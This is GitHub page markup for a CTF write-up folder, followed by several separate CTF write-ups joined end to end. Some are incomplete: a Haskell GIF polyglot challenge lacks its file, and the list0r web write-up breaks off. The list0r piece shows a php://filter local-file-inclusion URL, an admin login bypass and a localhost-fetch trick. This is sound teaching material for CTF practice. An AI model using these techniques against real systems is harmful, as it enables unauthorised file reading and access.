<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/DaramG/ctf-writeup/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":59453325,"originating_url":"https://github.com/DaramG/ctf-writeup/tree/master/2016_seccon/missile","user_id":null}}" data-hydro-click-hmac="ab13a3e9130d5a45220727c0ce6720cc5938f8fd0a0eee778b8b26f8ce64a28e"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/DaramG/ctf-writeup/refs" cache-key="v0:1463982011.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="RGFyYW1HL2N0Zi13cml0ZXVw" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/DaramG/ctf-writeup/refs" cache-key="v0:1463982011.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="RGFyYW1HL2N0Zi13cml0ZXVw" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf-writeup</span></span></span><span>/</span><span><span>2016_seccon</span></span><span>/</span>missile<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf-writeup</span></span></span><span>/</span><span><span>2016_seccon</span></span><span>/</span>missile<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/DaramG/ctf-writeup/tree-commit/4b69e2f6c0aa79f4be819afdbf1834166d26bc06/2016_seccon/missile" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/DaramG/ctf-writeup/file-list/master/2016_seccon/missile"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Missile</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# cheer_msg
- category: exploit- points: 100
Exploit alloca(any_input) and ROP attack
[exploit code](cheer_msg.py)

 |
# Fibonacci (ppc 400)
###ENG[PL](#pl-version)
The task is pretty simple.The server asks us how many recursions we need to compute N-th fibonacci number (using recursive algorithm).For some reason we could spend 25s on each question, which was a bit silly considering we could just pre-compute the results instantly in a fraction of a second.
We can compute this using a dynamic algorithm.First two fibonacci numbers require 0 recursions, and k-th number require as many recursions as calculating k-2-th number + 1 (1 because we are calling fib(k-2)), plus calculating k-1-th number plus 1 (again 1 because we are calling fib(k-1)).And we can compute this iteratively from the bottom.So in general:
```pythoncalls = [0, 0] + [0] * (n + 1)for i in range(2, n + 1): calls[i] = calls[i - 1] + calls[i - 2] + 2```
We started by pre-computing results for the first 1000 numbers, but this as already an overkill because the largest tests were less than 500.Running this on 100 tests gives the flag: `3DS{g00d4lgorithmsC4nSaveYourTime}`
###PL version
Zadanie było dość proste.Serwer pytał ile wywołań rekurencyjnych potrzeba zeby policzyć N-tą liczbę fibonacciego (używając algorytmu rekurencyjnego).Z jakiegoś powodu mogliśmy użyć aż 25s na jedno pytanie, co było dość dziwne biorąc pod uwagę że można było wyliczyć sobie wcześniej tablicę rozwiązań w ułamku sekundy.
Możemy policzyć rozwiązanie algorytmem dynamicznym.Pierwsze dwie liczby wymagają 0 rekurencji a k-ta liczba wymaga tyle rekurencji ile policzenie liczby k-2 plus 1 (1 bo wywołujemy fib(k-2)), plus ile policzenie liczby k-1 plus 1 (znowu 1 bo wywyłujemy fib(k-1)).Czyli generalnie:
```pythoncalls = [0, 0] + [0] * (n + 1)for i in range(2, n + 1): calls[i] = calls[i - 1] + calls[i - 2] + 2```
Zaczęliśmy przez wyliczenie rozwiazań dla pierwszego 1000 liczb bo okazało się przeszacowaniem, ponieważ największy test miał nie więcej niż 500.Uruchomienie tego dla 100 testów dało nam flagę: `3DS{g00d4lgorithmsC4nSaveYourTime}` |
# CSAW Finals 2016 Writeups/Solutions
I played in the CSAW 2016 Finals at NYU in November.I spent my entire CTF on two series of challenges, Cybertronix 64k and Super Monster Ball.I got first blood on all four of these flags, and was the only person in the CTF to solve the latter of the Super Monster Ball challenges :)
Writeups and solutions I wrote during the CTF (cleaned up slightly!) are available in the appropriate subdirectories. |
#try(web, 150, 67 solves)> "I never try anything, I just do it!" Do
> Flag is in /challenge/flag

We are able to execute haskell scripts that are stored on the server, we are also able to upload a profile gif.
Our challenge is to read `/challenge/flag`
We should be able to upload a script that is also a valid gif and then execute it using a path traversal.
File that meets both cryteria:

```Run!Output"33C3_n3xt_T1me_idri5_m4ybe\n"``` |
# list0r (web 400)
###ENG[PL](#pl-version)
In the task we get a webpage where user can create lists of things.We quickly realise that it's possible to login as admin with any password and username `admin` and from this we get information that the flag is at `http://78.46.224.80/reeeaally/reallyy/c00l/and_aw3sme_flag`But we can't get the flag because there is a check to verify IP address and the query has to come from 127.0.0.1
We also quickly notice that there is php filter vulnerability combined with local file inclusion there.
The links are for example `http://78.46.224.80/?page=profile` and the `page` GET parameter is included with `.php` added at the end.We can, however, do: `http://78.46.224.80/?page=php://filter/read=convert.base64-encode/resource=profile` to get the base64 encoded source of the included file.
This way we extract all source codes from the page.
There are two interesting bits.First one is that we can provide a link to avatar and the picture will be downloaded.In case it's not an actual image, the contents will be printed!It seems perfect for our needs because it will print the flag and the query will be run from localhost.
```phpif (isset($_POST["pic"]) && $_POST["pic"] != "" && !is_admin()) { $pic = get_contents($_POST["pic"]); if (!is_image($pic)) { die("<h3 style=color:red>Does this look like an image to you???????? people are dumb these days...</h3>" . htmlspecialchars($pic)); } else { $pic_name = "profiles/" . sha1(rand()); file_put_contents($pic_name, $pic); }}```
<h3 style=color:red>Does this look like an image to you???????? people are dumb these days...</h3>
The second interesting bit is the `get_contents` function:
